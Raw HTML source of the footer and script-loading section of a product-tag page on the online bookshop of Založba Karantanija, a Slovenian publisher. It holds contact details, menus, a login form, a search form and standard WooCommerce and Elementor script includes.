.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="a3718639b9" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/edith-nesbit/?layout=grid" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Edith Nesbit&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/edith-nesbit\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"7a513dcfec","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7a513dcfec" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"1d972fd540","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
